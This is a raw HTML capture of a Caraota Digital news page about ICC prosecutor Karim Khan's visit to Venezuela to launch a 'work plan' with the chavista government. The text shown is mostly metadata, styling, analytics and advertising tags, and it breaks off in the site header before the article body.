

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://caraotadigital.net/venezuela/fiscal-de-la-cpi-llega-al-pais-este-22abr-para-el-lanzamiento-de-un-plan-de-trabajo-con-el-chavismo/
body_size: 49261
content:
<!DOCTYPE html><html lang="es"><head><meta charset="UTF-8" /><meta http-equiv="X-UA-Compatible" content="IE=edge" /><meta name="viewport" content="width=device-width, initial-scale=1.0" /><link rel="profile" href="https://gmpg.org/xfn/11" /><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' /><title>Fiscal de la CPI llega al país para &quot;plan de trabajo&quot; con el chavismo</title><meta name="description" content="El fiscal de la Corte Penal Internacional (CPI), Karim Khan, llegará a Venezuela este lunes con el fin de lanzar un &quot;plan de trabajo&quot;." /><meta property="og:locale" content="es_ES" /><meta property="og:type" content="article" /><meta property="og:title" content="Fiscal de la CPI llega al país este 22Abr para el lanzamiento de un &quot;plan de trabajo&quot; con el chavismo" /><meta property="og:description" content="El fiscal de la Corte Penal Internacional (CPI), Karim Khan, llegará a Venezuela este lunes con el fin de lanzar un &quot;plan de trabajo&quot;." /><meta property="og:url" content="https://tucaraotica.com/venezuela/fiscal-de-la-cpi-llega-al-pais-este-22abr-para-el-lanzamiento-de-un-plan-de-trabajo-con-el-chavismo/" /><meta property="og:site_name" content="Caraota Digital" /><meta property="article:published_time" content="2024-04-22T14:42:02+00:00" /><meta property="article:modified_time" content="2024-04-22T15:34:02+00:00" /><meta property="og:image" content="https://tucaraotica.com/wp-content/uploads/2024/04/Fiscal-CPI-Karim-Khan.jpg" /><meta property="og:image:width" content="800" /><meta property="og:image:height" content="500" /><meta property="og:image:type" content="image/jpeg" /><meta name="author" content="Jhoan Melendez" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:label1" content="Escrito por" /><meta name="twitter:data1" content="Jhoan Melendez" /><meta name="twitter:label2" content="Tiempo de lectura" /><meta name="twitter:data2" content="2 minutos" /> <script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"NewsArticle","@id":"https://tucaraotica.com/venezuela/fiscal-de-la-cpi-llega-al-pais-este-22abr-para-el-lanzamiento-de-un-plan-de-trabajo-con-el-chavismo/#article","isPartOf":{"@id":"https://tucaraotica.com/venezuela/fiscal-de-la-cpi-llega-al-pais-este-22abr-para-el-lanzamiento-de-un-plan-de-trabajo-con-el-chavismo/"},"author":{"name":"Jhoan Melendez","@id":"https://caraotadigital.net/#/schema/person/49c9e33ff88f87573fcc2c2f08425e29"},"headline":"Fiscal de la CPI llega al país este 22Abr para el lanzamiento de un «plan de trabajo» con el chavismo","datePublished":"2024-04-22T14:42:02+00:00","dateModified":"2024-04-22T15:34:02+00:00","mainEntityOfPage":{"@id":"https://tucaraotica.com/venezuela/fiscal-de-la-cpi-llega-al-pais-este-22abr-para-el-lanzamiento-de-un-plan-de-trabajo-con-el-chavismo/"},"wordCount":357,"publisher":{"@id":"https://caraotadigital.net/#organization"},"image":{"@id":"https://tucaraotica.com/venezuela/fiscal-de-la-cpi-llega-al-pais-este-22abr-para-el-lanzamiento-de-un-plan-de-trabajo-con-el-chavismo/#primaryimage"},"thumbnailUrl":"https://caraotadigital.net/wp-content/uploads/2024/04/Fiscal-CPI-Karim-Khan.jpg","keywords":["chavismo","CPI","Karim Khan"],"articleSection":["Venezuela"],"inLanguage":"es"},{"@type":["WebPage","ItemPage"],"@id":"https://tucaraotica.com/venezuela/fiscal-de-la-cpi-llega-al-pais-este-22abr-para-el-lanzamiento-de-un-plan-de-trabajo-con-el-chavismo/","url":"https://tucaraotica.com/venezuela/fiscal-de-la-cpi-llega-al-pais-este-22abr-para-el-lanzamiento-de-un-plan-de-trabajo-con-el-chavismo/","name":"Fiscal de la CPI llega al país para \"plan de trabajo\" con el chavismo","isPartOf":{"@id":"https://caraotadigital.net/#website"},"primaryImageOfPage":{"@id":"https://tucaraotica.com/venezuela/fiscal-de-la-cpi-llega-al-pais-este-22abr-para-el-lanzamiento-de-un-plan-de-trabajo-con-el-chavismo/#primaryimage"},"image":{"@id":"https://tucaraotica.com/venezuela/fiscal-de-la-cpi-llega-al-pais-este-22abr-para-el-lanzamiento-de-un-plan-de-trabajo-con-el-chavismo/#primaryimage"},"thumbnailUrl":"https://caraotadigital.net/wp-content/uploads/2024/04/Fiscal-CPI-Karim-Khan.jpg","datePublished":"2024-04-22T14:42:02+00:00","dateModified":"2024-04-22T15:34:02+00:00","description":"El fiscal de la Corte Penal Internacional (CPI), Karim Khan, llegará a Venezuela este lunes con el fin de lanzar un \"plan de trabajo\".","breadcrumb":{"@id":"https://tucaraotica.com/venezuela/fiscal-de-la-cpi-llega-al-pais-este-22abr-para-el-lanzamiento-de-un-plan-de-trabajo-con-el-chavismo/#breadcrumb"},"inLanguage":"es","potentialAction":[{"@type":"ReadAction","target":["https://tucaraotica.com/venezuela/fiscal-de-la-cpi-llega-al-pais-este-22abr-para-el-lanzamiento-de-un-plan-de-trabajo-con-el-chavismo/"]}]},{"@type":"ImageObject","inLanguage":"es","@id":"https://tucaraotica.com/venezuela/fiscal-de-la-cpi-llega-al-pais-este-22abr-para-el-lanzamiento-de-un-plan-de-trabajo-con-el-chavismo/#primaryimage","url":"https://caraotadigital.net/wp-content/uploads/2024/04/Fiscal-CPI-Karim-Khan.jpg","contentUrl":"https://caraotadigital.net/wp-content/uploads/2024/04/Fiscal-CPI-Karim-Khan.jpg","width":800,"height":500,"caption":"X"},{"@type":"BreadcrumbList","@id":"https://tucaraotica.com/venezuela/fiscal-de-la-cpi-llega-al-pais-este-22abr-para-el-lanzamiento-de-un-plan-de-trabajo-con-el-chavismo/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Portada","item":"https://caraotadigital.net/"},{"@type":"ListItem","position":2,"name":"Fiscal de la CPI llega al país este 22Abr para el lanzamiento de un «plan de trabajo» con el chavismo"}]},{"@type":"WebSite","@id":"https://caraotadigital.net/#website","url":"https://caraotadigital.net/","name":"Caraota Digital","description":"Medio de comunicación de habla hispana de origen venezolano donde la NOTICIA MINUTO A MINUTO es la protagonista.","publisher":{"@id":"https://caraotadigital.net/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://caraotadigital.net/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"es"},{"@type":"Organization","@id":"https://caraotadigital.net/#organization","name":"Caraota Digital","url":"https://caraotadigital.net/","logo":{"@type":"ImageObject","inLanguage":"es","@id":"https://caraotadigital.net/#/schema/logo/image/","url":"https://caraotadigital.net/wp-content/uploads/2023/01/Logo-Negro.png","contentUrl":"https://caraotadigital.net/wp-content/uploads/2023/01/Logo-Negro.png","width":587,"height":200,"caption":"Caraota Digital"},"image":{"@id":"https://caraotadigital.net/#/schema/logo/image/"}},{"@type":"Person","@id":"https://caraotadigital.net/#/schema/person/49c9e33ff88f87573fcc2c2f08425e29","name":"Jhoan Melendez","image":{"@type":"ImageObject","inLanguage":"es","@id":"https://caraotadigital.net/#/schema/person/image/","url":"/wp-content/litespeed/avatar/b3800b1170e7012eeee4f56e1abe9a35.jpg?ver=1768450215","contentUrl":"/wp-content/litespeed/avatar/b3800b1170e7012eeee4f56e1abe9a35.jpg?ver=1768450215","caption":"Jhoan Melendez"},"url":"https://caraotadigital.net/author/jmelendez/"}]}</script> <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin><script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="547d650ecb4b7e9b8a0505f0-|49"></script><link rel="preload" as="style" onload="this.onload=null;this.rel='stylesheet'" id="rb-preload-gfonts" href="https://fonts.googleapis.com/css?family=Oxygen%3A400%2C700%7CEncode+Sans+Condensed%3A400%2C500%2C600%2C700%2C800&amp;display=swap" crossorigin><noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Oxygen%3A400%2C700%7CEncode+Sans+Condensed%3A400%2C500%2C600%2C700%2C800&amp;display=swap"></noscript><link rel="alternate" type="application/rss+xml" title="Caraota Digital &raquo; Feed" href="https://caraotadigital.net/feed/" /><link rel="alternate" type="application/rss+xml" title="Caraota Digital &raquo; Feed de los comentarios" href="https://caraotadigital.net/comments/feed/" /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://caraotadigital.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcaraotadigital.net%2Fvenezuela%2Ffiscal-de-la-cpi-llega-al-pais-este-22abr-para-el-lanzamiento-de-un-plan-de-trabajo-con-el-chavismo%2F" /><link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://caraotadigital.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcaraotadigital.net%2Fvenezuela%2Ffiscal-de-la-cpi-llega-al-pais-este-22abr-para-el-lanzamiento-de-un-plan-de-trabajo-con-el-chavismo%2F&#038;format=xml" /><style id='wp-img-auto-sizes-contain-inline-css'>img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}</style><link data-optimized="1" rel='stylesheet' id='wp-block-library-css' href='/wp-content/litespeed/css/41a9879137c3b1eaecae35e783f5dec0.css?ver=0af6e' media='all' /><style id='global-styles-inline-css'>:root{--wp--preset--aspect-ratio--square:1;--wp--preset--aspect-ratio--4-3:4/3;--wp--preset--aspect-ratio--3-4:3/4;--wp--preset--aspect-ratio--3-2:3/2;--wp--preset--aspect-ratio--2-3:2/3;--wp--preset--aspect-ratio--16-9:16/9;--wp--preset--aspect-ratio--9-16:9/16;--wp--preset--color--black:#000000;--wp--preset--color--cyan-bluish-gray:#abb8c3;--wp--preset--color--white:#ffffff;--wp--preset--color--pale-pink:#f78da7;--wp--preset--color--vivid-red:#cf2e2e;--wp--preset--color--luminous-vivid-orange:#ff6900;--wp--preset--color--luminous-vivid-amber:#fcb900;--wp--preset--color--light-green-cyan:#7bdcb5;--wp--preset--color--vivid-green-cyan:#00d084;--wp--preset--color--pale-cyan-blue:#8ed1fc;--wp--preset--color--vivid-cyan-blue:#0693e3;--wp--preset--color--vivid-purple:#9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple:linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan:linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange:linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red:linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray:linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum:linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple:linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux:linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk:linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean:linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass:linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight:linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small:13px;--wp--preset--font-size--medium:20px;--wp--preset--font-size--large:36px;--wp--preset--font-size--x-large:42px;--wp--preset--spacing--20:0.44rem;--wp--preset--spacing--30:0.67rem;--wp--preset--spacing--40:1rem;--wp--preset--spacing--50:1.5rem;--wp--preset--spacing--60:2.25rem;--wp--preset--spacing--70:3.38rem;--wp--preset--spacing--80:5.06rem;--wp--preset--shadow--natural:6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep:12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp:6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined:6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp:6px 6px 0px rgb(0, 0, 0)}:where(.is-layout-flex){gap:.5em}:where(.is-layout-grid){gap:.5em}body .is-layout-flex{display:flex}.is-layout-flex{flex-wrap:wrap;align-items:center}.is-layout-flex>:is(*,div){margin:0}body .is-layout-grid{display:grid}.is-layout-grid>:is(*,div){margin:0}:where(.wp-block-columns.is-layout-flex){gap:2em}:where(.wp-block-columns.is-layout-grid){gap:2em}:where(.wp-block-post-template.is-layout-flex){gap:1.25em}:where(.wp-block-post-template.is-layout-grid){gap:1.25em}.has-black-color{color:var(--wp--preset--color--black)!important}.has-cyan-bluish-gray-color{color:var(--wp--preset--color--cyan-bluish-gray)!important}.has-white-color{color:var(--wp--preset--color--white)!important}.has-pale-pink-color{color:var(--wp--preset--color--pale-pink)!important}.has-vivid-red-color{color:var(--wp--preset--color--vivid-red)!important}.has-luminous-vivid-orange-color{color:var(--wp--preset--color--luminous-vivid-orange)!important}.has-luminous-vivid-amber-color{color:var(--wp--preset--color--luminous-vivid-amber)!important}.has-light-green-cyan-color{color:var(--wp--preset--color--light-green-cyan)!important}.has-vivid-green-cyan-color{color:var(--wp--preset--color--vivid-green-cyan)!important}.has-pale-cyan-blue-color{color:var(--wp--preset--color--pale-cyan-blue)!important}.has-vivid-cyan-blue-color{color:var(--wp--preset--color--vivid-cyan-blue)!important}.has-vivid-purple-color{color:var(--wp--preset--color--vivid-purple)!important}.has-black-background-color{background-color:var(--wp--preset--color--black)!important}.has-cyan-bluish-gray-background-color{background-color:var(--wp--preset--color--cyan-bluish-gray)!important}.has-white-background-color{background-color:var(--wp--preset--color--white)!important}.has-pale-pink-background-color{background-color:var(--wp--preset--color--pale-pink)!important}.has-vivid-red-background-color{background-color:var(--wp--preset--color--vivid-red)!important}.has-luminous-vivid-orange-background-color{background-color:var(--wp--preset--color--luminous-vivid-orange)!important}.has-luminous-vivid-amber-background-color{background-color:var(--wp--preset--color--luminous-vivid-amber)!important}.has-light-green-cyan-background-color{background-color:var(--wp--preset--color--light-green-cyan)!important}.has-vivid-green-cyan-background-color{background-color:var(--wp--preset--color--vivid-green-cyan)!important}.has-pale-cyan-blue-background-color{background-color:var(--wp--preset--color--pale-cyan-blue)!important}.has-vivid-cyan-blue-background-color{background-color:var(--wp--preset--color--vivid-cyan-blue)!important}.has-vivid-purple-background-color{background-color:var(--wp--preset--color--vivid-purple)!important}.has-black-border-color{border-color:var(--wp--preset--color--black)!important}.has-cyan-bluish-gray-border-color{border-color:var(--wp--preset--color--cyan-bluish-gray)!important}.has-white-border-color{border-color:var(--wp--preset--color--white)!important}.has-pale-pink-border-color{border-color:var(--wp--preset--color--pale-pink)!important}.has-vivid-red-border-color{border-color:var(--wp--preset--color--vivid-red)!important}.has-luminous-vivid-orange-border-color{border-color:var(--wp--preset--color--luminous-vivid-orange)!important}.has-luminous-vivid-amber-border-color{border-color:var(--wp--preset--color--luminous-vivid-amber)!important}.has-light-green-cyan-border-color{border-color:var(--wp--preset--color--light-green-cyan)!important}.has-vivid-green-cyan-border-color{border-color:var(--wp--preset--color--vivid-green-cyan)!important}.has-pale-cyan-blue-border-color{border-color:var(--wp--preset--color--pale-cyan-blue)!important}.has-vivid-cyan-blue-border-color{border-color:var(--wp--preset--color--vivid-cyan-blue)!important}.has-vivid-purple-border-color{border-color:var(--wp--preset--color--vivid-purple)!important}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background:var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple)!important}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background:var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan)!important}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange)!important}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red)!important}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background:var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray)!important}.has-cool-to-warm-spectrum-gradient-background{background:var(--wp--preset--gradient--cool-to-warm-spectrum)!important}.has-blush-light-purple-gradient-background{background:var(--wp--preset--gradient--blush-light-purple)!important}.has-blush-bordeaux-gradient-background{background:var(--wp--preset--gradient--blush-bordeaux)!important}.has-luminous-dusk-gradient-background{background:var(--wp--preset--gradient--luminous-dusk)!important}.has-pale-ocean-gradient-background{background:var(--wp--preset--gradient--pale-ocean)!important}.has-electric-grass-gradient-background{background:var(--wp--preset--gradient--electric-grass)!important}.has-midnight-gradient-background{background:var(--wp--preset--gradient--midnight)!important}.has-small-font-size{font-size:var(--wp--preset--font-size--small)!important}.has-medium-font-size{font-size:var(--wp--preset--font-size--medium)!important}.has-large-font-size{font-size:var(--wp--preset--font-size--large)!important}.has-x-large-font-size{font-size:var(--wp--preset--font-size--x-large)!important}</style><style id='classic-theme-styles-inline-css'>/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}</style><link data-optimized="1" rel='stylesheet' id='foxiz-elements-css' href='/wp-content/litespeed/css/13dd711e09c97ad8f821e0a1656508a9.css?ver=40ef8' media='all' /><link data-optimized="1" rel='stylesheet' id='foxiz-main-css' href='/wp-content/litespeed/css/da17a4a9b5d9d3b01b2fbe3e11cc083c.css?ver=612ed' media='all' /><style id='foxiz-main-inline-css'>:root{--g-color:#454f44;--g-color-90:#454f44e6;--dark-accent:#00080a;--dark-accent-90:#00080ae6;--dark-accent-0:#00080a00;--review-color:#e5b20b}[data-theme="dark"],.light-scheme{--g-color:#15fc00;--g-color-90:#15fc00e6;--solid-white:#00080a;--dark-accent:#000e23;--dark-accent-90:#000e23e6;--dark-accent-0:#000e2300}.is-hd-4{--hd-logo-height:70px}[data-theme="dark"].is-hd-4{--nav-bg:#191c20;--nav-bg-from:#191c20;--nav-bg-to:#191c20;--nav-bg-glass:#191c2011;--nav-bg-glass-from:#191c2011;--nav-bg-glass-to:#191c2011}.is-hd-5,body.is-hd-5:not(.sticky-on){--nav-bg:#131518;--nav-bg-from:#131518;--nav-bg-to:#131518;--nav-bg-glass:#131518bb;--nav-bg-glass-from:#131518bb;--nav-bg-glass-to:#131518bb;--nav-color:#ffffff;--nav-color-10:#ffffff1a;--nav-color-h:#ffffff;--nav-color-h-accent:#15fc00;--hd-logo-height:70px}:root{--mbnav-bg:#131518;--mbnav-bg-from:#131518;--mbnav-bg-to:#131518;--mbnav-bg-glass:#131518bb;--mbnav-bg-glass-from:#131518bb;--mbnav-bg-glass-to:#131518bb;--submbnav-bg:#131518;--submbnav-bg-from:#131518;--submbnav-bg-to:#131518;--mbnav-color:#ffffff;--submbnav-color:#ffffff;--submbnav-color-10:#ffffff1a}.p-category{--cat-highlight:#15fc00;--cat-highlight-90:#15fc00e6;--cat-fcolor:#000000}[data-theme="dark"] .p-category,.light-scheme .p-category,[data-theme="dark"] .meta-tax,.light-scheme .meta-tax{--cat-fcolor:#ffffff}:root{--topad-spacing:15px;--hyperlink-line-color:var(--g-color);--mbnav-height:60px;--flogo-height:100px;--s-content-width:760px;--max-width-wo-sb:840px;--s10-feat-ratio:45%;--s11-feat-ratio:45%;--login-popup-w:350px;--dm-light-color:#ffffff;--dm-light-bg:#15fc00}.search-header:before{background-repeat:no-repeat;background-size:cover;background-image:url(https://caraotadigital.net/wp-content/uploads/2023/01/search-bg.jpg);background-attachment:scroll;background-position:center center}[data-theme="dark"] .search-header:before{background-repeat:no-repeat;background-size:cover;background-image:url(https://caraotadigital.net/wp-content/uploads/2023/01/search-bgd.webp);background-attachment:scroll;background-position:center center}.footer-has-bg{background-color:#000}.copyright-inner .copyright{font-size:13px}#amp-mobile-version-switcher{display:none}.menu-item-32500 span.menu-sub-title{color:#fff!important}.menu-item-32500 span.menu-sub-title{background-color:#ff6552}.menu-item-32512 span.menu-sub-title{color:#fff!important}.menu-item-32512 span.menu-sub-title{background-color:#56ca71}[data-theme="dark"] .menu-item-32512 span.menu-sub-title{color:#fff!important}[data-theme="dark"] .menu-item-32512 span.menu-sub-title{background-color:#56ca71}.search-icon-svg,.rbi-search.wnav-icon{font-size:18px}@media (max-width:767px){.search-icon-svg,.rbi-search.wnav-icon{font-size:15.3px}}</style><link data-optimized="1" rel='stylesheet' id='foxiz-print-css' href='/wp-content/litespeed/css/b3b055b68d6adc040f84986bfd1642b4.css?ver=cc401' media='all' /><link data-optimized="1" rel='stylesheet' id='foxiz-style-css' href='/wp-content/litespeed/css/b1e57de1c7138fd5a12b38af602dff36.css?ver=3999f' media='all' /> <script src="https://caraotadigital.net/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js" type="547d650ecb4b7e9b8a0505f0-text/javascript"></script> <link rel="preload" href="https://caraotadigital.net/wp-content/themes/foxiz/assets/fonts/icons.woff2?ver=2.5.0" as="font" type="font/woff2" crossorigin="anonymous"><link rel="https://api.w.org/" href="https://caraotadigital.net/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://caraotadigital.net/wp-json/wp/v2/posts/144076" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://caraotadigital.net/xmlrpc.php?rsd" /><meta name="generator" content="WordPress 6.9" /><link rel='shortlink' href='https://caraotadigital.net/?p=144076' /><link rel="alternate" href="https://caraotadigital.net/venezuela/fiscal-de-la-cpi-llega-al-pais-este-22abr-para-el-lanzamiento-de-un-plan-de-trabajo-con-el-chavismo/" hreflang="x-default" /><link rel="canonical" href="https://caraotadigital.net/venezuela/fiscal-de-la-cpi-llega-al-pais-este-22abr-para-el-lanzamiento-de-un-plan-de-trabajo-con-el-chavismo/" /><meta name="generator" content="Elementor 3.32.4; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
 <script async src="https://www.googletagmanager.com/gtag/js?id=G-BDM2Q80YQQ" type="547d650ecb4b7e9b8a0505f0-text/javascript"></script> <script type="547d650ecb4b7e9b8a0505f0-text/javascript">window.dataLayer = window.dataLayer || [];

					function gtag() {
						dataLayer.push(arguments);
					}

					gtag('js', new Date());
					gtag('config', 'G-BDM2Q80YQQ');</script> <script type="application/ld+json">{
    "@context": "https://schema.org",
    "@type": "WebSite",
    "@id": "https://caraotadigital.net/#website",
    "url": "https://caraotadigital.net/",
    "name": "Caraota Digital",
    "potentialAction": {
        "@type": "SearchAction",
        "target": "https://caraotadigital.net/?s={search_term_string}",
        "query-input": "required name=search_term_string"
    }
}</script> <style>.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) *{background-image:none!important}@media screen and (max-height:1024px){.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) *{background-image:none!important}}@media screen and (max-height:640px){.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) *{background-image:none!important}}</style><link rel="icon" href="https://caraotadigital.net/wp-content/uploads/2024/07/Favicon-1.png" sizes="32x32" /><link rel="icon" href="https://caraotadigital.net/wp-content/uploads/2024/07/Favicon-1.png" sizes="192x192" /><link rel="apple-touch-icon" href="https://caraotadigital.net/wp-content/uploads/2024/07/Favicon-1.png" /><meta name="msapplication-TileImage" content="https://caraotadigital.net/wp-content/uploads/2024/07/Favicon-1.png" /><style id="wp-custom-css">.logo-sec{background-color:#00080a!important;color:white!important}</style><style>.ai-viewports{--ai:1}.ai-viewport-3{display:none!important}.ai-viewport-2{display:none!important}.ai-viewport-1{display:inherit!important}.ai-viewport-0{display:none!important}@media (min-width:768px) and (max-width:979px){.ai-viewport-1{display:none!important}.ai-viewport-2{display:inherit!important}}@media (max-width:767px){.ai-viewport-1{display:none!important}.ai-viewport-3{display:inherit!important}}.ai-rotate{position:relative}.ai-rotate-hidden{visibility:hidden}.ai-rotate-hidden-2{position:absolute;top:0;left:0;width:100%;height:100%}.ai-list-data,.ai-ip-data,.ai-filter-check,.ai-fallback,.ai-list-block,.ai-list-block-ip,.ai-list-block-filter{visibility:hidden;position:absolute;width:50%;height:1px;top:-1000px;z-index:-9999;margin:0px!important}.ai-list-data,.ai-ip-data,.ai-filter-check,.ai-fallback{min-width:1px}</style><link rel="preconnect" href="https://tags.newdreamglobal.com"> <script async src="https://tags.newdreamglobal.com/admanager/newglobal.sdk.min.js?v=1.4.22&h=www.caraotadigital.net" id="newdream-sdk" type="547d650ecb4b7e9b8a0505f0-text/javascript"></script> <link rel="preconnect" href="https://cdn.reportmyads.com"> <script type="547d650ecb4b7e9b8a0505f0-text/javascript" src="https://cdn.reportmyads.com/aa14d6a4ae707e548cb27fd16846720b--2215/master-tag.js"></script> <script data-cfasync="false" type="text/javascript" id="clever-core">/*  */
    (function (document, window) {
        var a, c = document.createElement("script"), f = window.frameElement;

        c.id = "CleverCoreLoader64971";
        c.src = "https://scripts.cleverwebserver.com/fa46d72636d271b3974b6be01333c50e.js";

        c.async = !0;
        c.type = "text/javascript";
        c.setAttribute("data-target", window.name || (f && f.getAttribute("id")));
        c.setAttribute("data-callback", "put-your-callback-function-here");
        c.setAttribute("data-callback-url-click", "put-your-click-macro-here");
        c.setAttribute("data-callback-url-view", "put-your-view-macro-here");

        try {
            a = parent.document.getElementsByTagName("script")[0] || document.getElementsByTagName("script")[0];
        } catch (e) {
            a = !1;
        }

        a || (a = document.getElementsByTagName("head")[0] || document.getElementsByTagName("body")[0]);
        a.parentNode.insertBefore(c, a);
    })(document, window);
/*  */</script> <div class="clever-core-ads"></div></head><body class="wp-singular post-template-default single single-post postid-144076 single-format-standard wp-embed-responsive wp-theme-foxiz multiple-domain-caraotadigital-net personalized-all elementor-default elementor-kit-13 menu-ani-1 hover-ani-1 btn-ani-1 btn-transform-1 is-rm-1 lmeta-dot loader-1 dark-sw-1 mtax-1 toc-smooth is-hd-5 is-standard-1 is-mstick yes-tstick is-backtop none-m-backtop  is-mstick is-smart-sticky" data-theme="default"><div class="site-outer"><div id="site-header" class="header-wrap rb-section header-5 header-fw style-border has-quick-menu"><div class="reading-indicator"><span id="reading-progress"></span></div><div class="logo-sec"><div class="logo-sec-inner rb-container edge-padding"><div class="logo-sec-left"><div class="wnav-holder widget-h-login header-dropdown-outer">
<a href="https://caraotadigital.net/wp-login.php?redirect_to=https%3A%2F%2Fcaraotadigital.net%2Fvenezuela%2Ffiscal-de-la-cpi-llega-al-pais-este-22abr-para-el-lanzamiento-de-un-plan-de-trabajo-con-el-chavismo%2F" class="login-toggle is-login header-element" data-title="Inicia Sesión" role="button" rel="nofollow" aria-label="Inicia Sesión"><i class="rbi rbi-user wnav-icon"></i></a></div><div class="header-social-list wnav-holder"><a class="social-link-facebook" aria-label="Facebook" data-title="Facebook" href="#" target="_blank" rel="noopener nofollow"><i class="rbi rbi-facebook" aria-hidden="true"></i></a><a class="social-link-twitter" aria-label="X" data-title="X" href="#" target="_blank" rel="noopener nofollow"><i class="rbi rbi-twitter" aria-hidden="true"></i></a></div></div><div class="logo-sec-center"><div class="logo-wrap is-image-logo site-branding">
<a href="https://caraotadigital.net/" class="logo" title="Caraota Digital">
<img fetchpriority="high" class="logo-default" data-mode="default" height="200" width="587" src="https://caraotadigital.net/wp-content/uploads/2023/01/LOGO14x-1.png" alt="Caraota Digital" decoding="async" loading="eager" fetchpriority="high"><img fetchpriority="high" class="logo-dark" data-mode="dark" height="200" width="587" src="https://caraotadigital.net/wp-content/uploads/2023/01/LOGO14x-1.png" alt="Caraota Digital" decoding="async" loading="eager" fetchpriority="high">			</a></div></div><div class="logo-sec-right"><div class="navbar-right"><div class="wnav-holder header-dropdown-outer"><div class="dropdown-trigger notification-icon notification-trigger">
<span class="notification-icon-inner" data-title="Notificación">
<span class="notification-icon-holder">
<i class="rbi rbi-notification wnav-icon" aria-hidden="true"></i>
<span class="notification-info"></span>
</span>
</span></div><div class="header-dropdown notification-dropdown"><div class="notification-popup"><div class="notification-header">
<span class="h4">Notificación</span></div><div class="notification-content"><div class="scroll-holder"><div class="rb-notification ecat-l-dot is-feat-right" data-interval="12"></div></div></div></div></div></div><div class="wnav-holder w-header-search header-dropdown-outer">
<a href="#" role="button" data-title="Buscar" class="icon-holder header-element search-btn search-trigger" aria-label="Search">
